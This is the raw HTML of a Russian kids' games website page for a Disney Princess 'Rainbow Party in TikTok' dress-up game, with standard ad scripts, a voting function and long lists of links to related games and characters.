

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.igry-multiki.ru/igra-printsessy-disneya-raduzhnaya-vecherinka-v-tik-tok/
body_size: 18804
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" lang="ru-RU">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<base href="//www.igry-multiki.ru/">
<link rel="SHORTCUT ICON" href="igry-multiki.ico">
<link rel="image_src" href="//www.igry-multiki.ru/contents/pics/logo.jpg"><title>Игра Принцессы Диснея: Радужная вечеринка в Тик Ток</title>
<meta name="description" content="Игра Принцессы Диснея: Радужная вечеринка в Тик Ток - это лучший способ провести свободное время. Играй онлайн бесплатно!">
<meta name="keywords" content="игра Принцессы Диснея: Радужная вечеринка в Тик Ток, игры, Игры для девочек, игры Принцессы Диснея, Принцессы Диснея: Радужная вечеринка в Тик Ток играть онлайн бесплатно">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js"></script>
<link rel="STYLESHEET" type="text/css" href="//www.igry-multiki.ru/contents/css/game.css">
<meta name='yandex-verification' content='79c3d66cc2165ec4' />
<meta name="google-site-verification" content="TnOr1-_icUyJkK8DgsYv3KQA1zhHUGg3XDzFXUjZ9Co" />
<meta name="google-site-verification" content="tkx5YmxTTh7J5yVODzQ7z22PaaOTk6rFIonsJ4-pFL0" />
<script data-ad-client="ca-pub-0231631080409922" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></head>

<body style="margin: 0px; background-color: #fff5bf; background-repeat: repeat-x; background-image: url(//www.igry-multiki.ru/contents/pics/up_background.jpg); ">
<div style="text-align: center;">
<div style="width: 1100px; margin: 0 auto;">

<!-- Шапка -->
<div style="height: 20px; padding-top: 0px; text-align: center;"><div class="logo">Мультики игры для девочек и для мальчиков</div></div>
<div style="height: 131px; text-align: center;"><a href="//www.igry-multiki.ru/" title="Мультики игры для девочек и для мальчиков"><img src="//www.igry-multiki.ru/contents/pics/logo.jpg" style="border: 0px; height: 131px; width: 760px;" alt="logo"></a></div>


<!-- Центральный блок -->

<!-- Меню -->
<div class="footer" style="width: 1100px; text-align: left;"><a href="//www.igry-multiki.ru/" class="upmenu" style="text-align: left;" title="Все игры">Все игры</a><a href="//www.igry-multiki.ru/igry-dlya-devochek/" class="upmenu_sel" style="text-align: left;" title="Игры для девочек">Игры для девочек</a><a href="//www.igry-multiki.ru/igry-po-personazham-multfilmov/" class="upmenu" style="text-align: left;" title="Игры по персонажам мультфильмов">Игры по персонажам</a><a href="//www.igry-multiki.ru/igry-dlya-detey/" class="upmenu" style="text-align: left;" title="Игры для детей">Игры для детей</a><a href="//www.igry-multiki.ru/igry-dlya-malchikov/" class="upmenu" style="text-align: left;" title="Игры для мальчиков">Игры для мальчиков</a><a href="//www.igry-multiki.ru/igry-besplatnye-igry-onlayn/" class="upmenu" style="text-align: left;" title="Бесплатные игры онлайн">Бесплатные игры онлайн</a><a href="//www.igry-multiki.ru/multiki/" class="upmenu" style="text-align: left;" title="Мультики онлайн">Мультики</a><a href="//www.igry-multiki.ru/prohozhdenie-igry/" class="upmenu" style="text-align: left;" title="Прохождение игры">Прохождение игры</a></div>

<div class="telo">

	<div class="col_left" style="text-align: left;">
		<div style="position: relative;">
			<div style="height: 600px; width: 150px; position: absolute; left: -155px; top: 20px;">
			<div class="game_top_index_img_0">
				<a href="igra-malyshka-hejzel-afrikanskoe-safari/" title="Игра «Малышка Хейзел: Африканское сафари»"><img class="corners" style="border: 3px solid #ff6d01;" width="120" height="90"  src="//www.igry-multiki.ru/contents/image/games/game/120x90/malyshka-hejzel-afrikanskoe-safari-igry-s.jpg"></a>
				<div align="left" style="line-height: 15px;">
					<a href="igra-malyshka-hejzel-afrikanskoe-safari/" title="Игра «Малышка Хейзел: Африканское сафари»">Малышка Хейзел: Африканское сафари</a>
				</div>
			</div>
		<div style="clear: both; padding-top: 10px;"></div>
			<div class="game_top_index_img_0">
				<a href="igra-malyshka-hejzel-travma-nogi/" title="Игра «Малышка Хейзел: Травма ноги»"><img class="corners" style="border: 3px solid #ff6d01;" width="120" height="90"  src="//www.igry-multiki.ru/contents/image/games/game/120x90/malyshka-hejzel-travma-nogi-igry-s.jpg"></a>
				<div align="left" style="line-height: 15px;">
					<a href="igra-malyshka-hejzel-travma-nogi/" title="Игра «Малышка Хейзел: Травма ноги»">Малышка Хейзел: Травма ноги</a>
				</div>
			</div>
		<div style="clear: both; padding-top: 10px;"></div>
			<div class="game_top_index_img_0">
				<a href="igra-lechit-zuby-rapuntsel/" title="Игра «Лечить зубы Рапунцель»"><img class="corners" style="border: 3px solid #ff6d01;" width="120" height="90"  src="//www.igry-multiki.ru/contents/image/games/game/120x90/lechit-zuby-rapuntsel-igry-s.jpg"></a>
				<div align="left" style="line-height: 15px;">
					<a href="igra-lechit-zuby-rapuntsel/" title="Игра «Лечить зубы Рапунцель»">Лечить зубы Рапунцель</a>
				</div>
			</div>
		<div style="clear: both; padding-top: 10px;"></div>
			<div class="game_top_index_img_0">
				<a href="igra-parikmaherskaya-pricheska-deda-moroza/" title="Игра «Парикмахерская: Прическа деда Мороза»"><img class="corners" style="border: 3px solid #ff6d01;" width="120" height="90"  src="//www.igry-multiki.ru/contents/image/games/game/120x90/parikmaherskaya-pricheska-deda-moroza-igry-s.jpg"></a>
				<div align="left" style="line-height: 15px;">
					<a href="igra-parikmaherskaya-pricheska-deda-moroza/" title="Игра «Парикмахерская: Прическа деда Мороза»">Парикмахерская: Прическа деда Мороза</a>
				</div>
			</div>
		<div style="clear: both; padding-top: 10px;"></div>
			<div class="game_top_index_img_0">
				<a href="igra-uborka-bashni-rapuntsel/" title="Игра «Уборка башни Рапунцель»"><img class="corners" style="border: 3px solid #ff6d01;" width="120" height="90"  src="//www.igry-multiki.ru/contents/image/games/game/120x90/uborka-bashni-rapuntsel-igry-s.jpg"></a>
				<div align="left" style="line-height: 15px;">
					<a href="igra-uborka-bashni-rapuntsel/" title="Игра «Уборка башни Рапунцель»">Уборка башни Рапунцель</a>
				</div>
			</div>
		<div style="clear: both; padding-top: 10px;"></div>
			<div class="game_top_index_img_0">
				<a href="igra-malyshka-hejzel-na-kuhne/" title="Игра «Малышка Хейзел на кухне»"><img class="corners" style="border: 3px solid #ff6d01;" width="120" height="90"  src="//www.igry-multiki.ru/contents/image/games/game/120x90/malyshka-hejzel-na-kuhne-igry-s.jpg"></a>
				<div align="left" style="line-height: 15px;">
					<a href="igra-malyshka-hejzel-na-kuhne/" title="Игра «Малышка Хейзел на кухне»">Малышка Хейзел на кухне</a>
				</div>
			</div>
		<div style="clear: both; padding-top: 10px;"></div>
			<div class="game_top_index_img_0">
				<a href="igra-veseloe-vremya-malyshki-hejzel/" title="Игра «Веселое время малышки Хейзел»"><img class="corners" style="border: 3px solid #ff6d01;" width="120" height="90"  src="//www.igry-multiki.ru/contents/image/games/game/120x90/veseloe-vremya-malyshki-hejzel-igry-s.jpg"></a>
				<div align="left" style="line-height: 15px;">
					<a href="igra-veseloe-vremya-malyshki-hejzel/" title="Игра «Веселое время малышки Хейзел»">Веселое время малышки Хейзел</a>
				</div>
			</div>
		<div style="clear: both; padding-top: 10px;"></div>
			<div class="game_top_index_img_0">
				<a href="igra-gotovim-edu-s-saroj-shashlyk/" title="Игра «Готовим еду с Сарой: Шашлык»"><img class="corners" style="border: 3px solid #ff6d01;" width="120" height="90"  src="//www.igry-multiki.ru/contents/image/games/game/120x90/gotovim-edu-s-saroj-shashlyk-igry-s.jpg"></a>
				<div align="left" style="line-height: 15px;">
					<a href="igra-gotovim-edu-s-saroj-shashlyk/" title="Игра «Готовим еду с Сарой: Шашлык»">Готовим еду с Сарой: Шашлык</a>
				</div>
			</div>
		<div style="clear: both; padding-top: 10px;"></div>
			<div class="game_top_index_img_0">
				<a href="igra-odevalka-realnoj-barbi/" title="Игра «Одевалка реальной Барби»"><img class="corners" style="border: 3px solid #ff6d01;" width="120" height="90"  src="//www.igry-multiki.ru/contents/image/games/game/120x90/odevalka-realnoj-barbi-igry-s.jpg"></a>
				<div align="left" style="line-height: 15px;">
					<a href="igra-odevalka-realnoj-barbi/" title="Игра «Одевалка реальной Барби»">Одевалка реальной Барби</a>
				</div>
			</div>
		<div style="clear: both; padding-top: 10px;"></div></div>	
	<h1 class="name_section_nodown">Игра «Принцессы Диснея: Радужная вечеринка в Тик Ток»</h1>
	
	<div style="padding: 5px 0px 7px 0px;">
		<a href="/" title="Все игры">Игры</a> > <a title="Игры для девочек" href="igry-dlya-devochek/">Игры для девочек</a> > <a title="Игры «Принцессы Диснея»" href="igry-printsessy-disneya/">Игры Принцессы Диснея</a> > <a title="Игра «Принцессы Диснея: Радужная вечеринка в Тик Ток»" href="igra-printsessy-disneya-raduzhnaya-vecherinka-v-tik-tok/">Игра Принцессы Диснея: Радужная вечеринка в Тик Ток</a>	
	</div>
	
	<div style="padding: 0px 0px 4px 0px; width: 720px;">Время радужной вечеринки в TikTok!&nbsp;Этим симпатичным принцессам предстоит повеселиться, примерив радужные наряды и поделившись ими со своими подписчиками в TikTok.&nbsp;Какой из них будет более оценен и популярен?&nbsp;Помогите им принять лучшее решение в создании потрясающего красочного модного образа. Наслаждайтесь!</div>
	<div style="padding: 5px 0px 4px 0px;"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 580x400 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:580px;height:400px"
     data-ad-client="ca-pub-0231631080409922"
     data-ad-slot="8031117312"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>	<div style="padding: 0px; width: 720px;"><strong>«Принцессы Диснея: Радужная вечеринка в Тик Ток» играть онлайн бесплатно.</strong> Поделитесь онлайн игрой «TikTok Princesses Rainbow Maximalism» со своими друзьями в социальных сетях или просто добавьте ее себе в закладки.</div>
	
	<script type="text/javascript">
		var caGamesPub = 'ca-games-pub-0231631080409922';
		
		window.onload = function() {
			var ifr = document.getElementById("frameGame");
			var atags = ifr.getElementsByTagName("a");
			for (var i = 0; i < atags.length; i++) {
				atags[i].setAttribute("target", "_top");
			
			}
		}
	</script>
	
	<div class="social_buttons">
<div style="display:table-cell; vertical-align: middle; text-align: left;" id="vk_like"></div>
<div style="display:table-cell; vertical-align: middle; text-align: left; padding: 0px 14px 1px 0px;" id="vk_share"></div>
<div style="display:table-cell; vertical-align: middle; text-align: left;"><div class="fb-like" data-href="http://www.igry-multiki.ru/igra-printsessy-disneya-raduzhnaya-vecherinka-v-tik-tok/" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div></div></div><div style="height: 15px;"></div>
		<div id="gameContainer" style="display: none; width: 750px; height: 560px;"><iframe id="frameGame" frameborder="0" scrolling="no" width="100%" height="100%" src="/iframe/24298.html"></iframe></div>
			<div id="adContainer" style="display: block; width: 750px; height: 560px;"></div>
			<script type="text/javascript" src="//imasdk.googleapis.com/js/sdkloader/ima3.js"></script>
			<script type="text/javascript" src="contents/js/ga.js"></script>
				<script>
		function VoteGame(id, pm)
		{
			$.post('modules/template/game.php', {id:id, pm:pm},
			function(data)
			{
				if (data)
				{
					$("#vote"+pm).html(data);
					$("#golos").html('Спасибо за оценку!');
				}
			});
		}
		
	</script>
	
	<div style="height: 15px;"></div>
	<div style="position: relative;">
	<div style="position: absolute; left: 0px; top: 30%;">Сыграли: 1359</div>
	<div style="display: block; text-align: center;">
		<span id="vote0">-1</span>&nbsp; 
		<img onClick="VoteGame(24298, 0)" style="cursor: pointer; border: 0px; width: 48px; height: 39px; vertical-align: middle;" src="contents/pics/bad.gif" alt="bad">&nbsp;
		<span id="golos">Голосуй за игру!</span>&nbsp;
		<img onClick="VoteGame(24298, 1)" style="cursor: pointer; border: 0px; width: 48px; height: 39px; vertical-align: middle;" src="contents/pics/good.gif" alt="good">&nbsp;
		<span id="vote1">+13</span>
	</div>
	</div>
	
	<h2 class="name_section">Инструкция к игре «Принцессы Диснея: Радужная вечеринка в Тик Ток»</h2>
	<div style="padding: 0px 0px 20px 0px; width: 720px;">Пользуйтесь мышкой.</div>

	<div class="m_banner" align="center"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 580x400 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:580px;height:400px"
     data-ad-client="ca-pub-0231631080409922"
     data-ad-slot="8031117312"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="name_section">Игры «Принцессы Диснея» играть онлайн</div><div>
				<div align="left" class="game_in_tags">
					<div class="game_in_tags_img corners"><a style="font-size: 14pt;" href="igra-printsessy-disneya-moj-kavai-stil/" title="Игра «Принцессы Диснея: Мой каваи стиль»"><img class="corners" style="border: 0px; width: 220px; height: 165px;" src="contents/image/games/game/220x165/printsessy-disneya-moj-kavai-stil-igry-b.jpg" alt="Принцессы Диснея: Мой каваи стиль"></a></div>
					<div align="left"><a style="font-size: 12pt;" href="igra-printsessy-disneya-moj-kavai-stil/" title="Игра «Принцессы Диснея: Мой каваи стиль»">Принцессы Диснея: Мой каваи стиль</a></div>
				</div>
				<div align="left" class="game_in_tags_r"></div>
				<div align="left" class="game_in_tags">
					<div class="game_in_tags_img corners"><a style="font-size: 14pt;" href="igra-printsessy-disneya-na-tseremonii-oskar/" title="Игра «Принцессы Диснея на церемонии Оскар»"><img class="corners" style="border: 0px; width: 220px; height: 165px;" src="contents/image/games/game/220x165/printsessy-disneya-na-tseremonii-oskar-igry-b.jpg" alt="Принцессы Диснея на церемонии Оскар"></a></div>
					<div align="left"><a style="font-size: 12pt;" href="igra-printsessy-disneya-na-tseremonii-oskar/" title="Игра «Принцессы Диснея на церемонии Оскар»">Принцессы Диснея на церемонии Оскар</a></div>
				</div>
				<div align="left" class="game_in_tags_r"></div>
				<div align="left" class="game_in_tags">
					<div class="game_in_tags_img corners"><a style="font-size: 14pt;" href="igra-printsessy-disneya-poezdka-v-venetsiyu/" title="Игра «Принцессы Диснея: Поездка в Венецию»"><img class="corners" style="border: 0px; width: 220px; height: 165px;" src="contents/image/games/game/220x165/printsessy-disneya-poezdka-v-venetsiyu-igry-b.jpg" alt="Принцессы Диснея: Поездка в Венецию"></a></div>
					<div align="left"><a style="font-size: 12pt;" href="igra-printsessy-disneya-poezdka-v-venetsiyu/" title="Игра «Принцессы Диснея: Поездка в Венецию»">Принцессы Диснея: Поездка в Венецию</a></div>
				</div>
				<div style="height: 15px; clear: both;"></div>
				<div align="left" class="game_in_tags">
					<div class="game_in_tags_img corners"><a style="font-size: 14pt;" href="igra-printsessy-disneya-riverdejl-stil/" title="Игра «Принцессы Диснея: Ривердэйл стиль»"><img class="corners" style="border: 0px; width: 220px; height: 165px;" src="contents/image/games/game/220x165/printsessy-disneya-riverdejl-stil-igry-b.jpg" alt="Принцессы Диснея: Ривердэйл стиль"></a></div>
					<div align="left"><a style="font-size: 12pt;" href="igra-printsessy-disneya-riverdejl-stil/" title="Игра «Принцессы Диснея: Ривердэйл стиль»">Принцессы Диснея: Ривердэйл стиль</a></div>
				</div>
				<div align="left" class="game_in_tags_r"></div>
				<div align="left" class="game_in_tags">
					<div class="game_in_tags_img corners"><a style="font-size: 14pt;" href="igra-printsessy-disneya-detskij-yarkij-stil/" title="Игра «Принцессы Диснея: Детский яркий стиль»"><img class="corners" style="border: 0px; width: 220px; height: 165px;" src="contents/image/games/game/220x165/printsessy-disneya-detskij-yarkij-stil-igry-b.jpg" alt="Принцессы Диснея: Детский яркий стиль"></a></div>
					<div align="left"><a style="font-size: 12pt;" href="igra-printsessy-disneya-detskij-yarkij-stil/" title="Игра «Принцессы Диснея: Детский яркий стиль»">Принцессы Диснея: Детский яркий стиль</a></div>
				</div>
				<div align="left" class="game_in_tags_r"></div>
				<div align="left" class="game_in_tags">
					<div class="game_in_tags_img corners"><a style="font-size: 14pt;" href="igra-printsessy-disneya-moda-dlya-parnej/" title="Игра «Принцессы Диснея: Мода для парней»"><img class="corners" style="border: 0px; width: 220px; height: 165px;" src="contents/image/games/game/220x165/printsessy-disneya-moda-dlya-parnej-igry-b.jpg" alt="Принцессы Диснея: Мода для парней"></a></div>
					<div align="left"><a style="font-size: 12pt;" href="igra-printsessy-disneya-moda-dlya-parnej/" title="Игра «Принцессы Диснея: Мода для парней»">Принцессы Диснея: Мода для парней</a></div>
				</div>
				<div style="height: 15px; clear: both;"></div></div>			<div style="height: 30px; clear: both; width: 750px;"> </div>
		</div>
	</div>
	
	<div class="col_right" style="text-align: right;">
		<div style="text-align: left;">
			<div style="width: 300px;">
				<div style="width: 0px; vertical-align: top; padding: 0px; position: relative">
	<div style="position: absolute; left: 324px; top: 12px;">
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- game 300x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0231631080409922"
     data-ad-slot="3076825193"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>	</div>
</div>
<div class="name_section">Поиск по играм</div>
<div style="padding-bottom: 20px;">
	<form style="display: inline;" method="GET" action="search/">
		<input type="text" name="game" style="width: 220px; margin: 0px;" value="">
		<input type="submit" style="width: 70px; margin: 0px;" onclick="return $('input[name$=game]').val() ? true : false;" value="Найти">
	</form>
</div>
<div class="name_section">Игры по персонажам</div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-101-dalmatinets/" title="Игры «101 далматинец»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/101-dalmatinets-s.jpg" alt="101 далматинец"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-3-pandy/" title="Игры «3 панды»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/3-pandy-s.jpg" alt="3 панды"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-6teen/" title="Игры «6teen»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/6teen-s.jpg" alt="6teen"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-angry-birds/" title="Игры «Angry birds»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/angry-birds-s.jpg" alt="Angry birds"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-bad-piggies/" title="Игры «Bad Piggies»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/bad-piggies-s.jpg" alt="Bad Piggies"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-flappy-bird/" title="Игры «Flappy Bird»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/flappy-bird-s.jpg" alt="Flappy Bird"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-grossery-gang/" title="Игры «Grossery Gang»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/grossery-gang-s.jpg" alt="Grossery Gang"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-subway-surfers/" title="Игры «Subway Surfers»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/subway-surfers-s.jpg" alt="Subway Surfers"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-sushi-pack/" title="Игры «Sushi Pack»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/sushi-pack-s.jpg" alt="Sushi Pack"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-avrora/" title="Игры «Аврора»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/avrora-s.jpg" alt="Аврора"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-adam-i-eva/" title="Игры «Адам и Ева»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/adam-i-eva-s.jpg" alt="Адам и Ева"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-aisty/" title="Игры «Аисты»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/aisty-s.jpg" alt="Аисты"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-alisa-v-strane-chudes/" title="Игры «Алиса в Стране чудес»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/alisa-v-strane-chudes-s.jpg" alt="Алиса в Стране чудес"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-alladin/" title="Игры «Алладин»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/alladin-s.jpg" alt="Алладин"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-alfa-i-omega/" title="Игры «Альфа и Омега»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/alfa-i-omega-s.jpg" alt="Альфа и Омега"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-am-nyam/" title="Игры «Ам Ням»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/am-nyam-s.jpg" alt="Ам Ням"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-amerikanskij-papasha/" title="Игры «Американский папаша»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/amerikanskij-papasha-s.jpg" alt="Американский папаша"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-angelina-balerina/" title="Игры «Ангелина Балерина»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/angelina-balerina-s.jpg" alt="Ангелина Балерина"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-apelsin/" title="Игры «Апельсин»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/apelsin-s.jpg" alt="Апельсин"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-ariel/" title="Игры «Ариэль»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/ariel-s.jpg" alt="Ариэль"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-asteriks-i-obeliks/" title="Игры «Астерикс и Обеликс»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/asteriks-i-obeliks-s.jpg" alt="Астерикс и Обеликс"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-bannikula/" title="Игры «Банникула»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/bannikula-s.jpg" alt="Банникула"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-baranchik-shon/" title="Игры «Баранчик Шон»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/baranchik-shon-s.jpg" alt="Баранчик Шон"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-barbar-i-badu/" title="Игры «Барбар и Баду»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/barbar-i-badu-s.jpg" alt="Барбар и Баду"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-barboskiny-onlajn/" title="Игры «Барбоскины»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/barboskiny-onlajn-s.jpg" alt="Барбоскины"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-belka-i-strelka/" title="Игры «Белка и Стрелка»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/belka-i-strelka-s.jpg" alt="Белка и Стрелка"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
